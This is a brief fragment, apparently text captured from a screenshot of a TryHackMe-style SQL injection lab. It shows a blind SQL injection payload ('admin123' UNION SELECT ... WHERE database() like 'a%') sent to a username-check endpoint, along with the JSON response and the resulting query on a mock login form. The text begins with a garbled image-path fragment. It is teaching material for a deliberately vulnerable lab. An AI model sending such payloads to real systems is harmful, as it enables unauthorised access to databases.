 eckuser?username=admin123' UNION SELECT 1,2,3 WHERE database() like 'a%' ;-
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 WHERE
database() like 'a%' ;--' LIMIT 1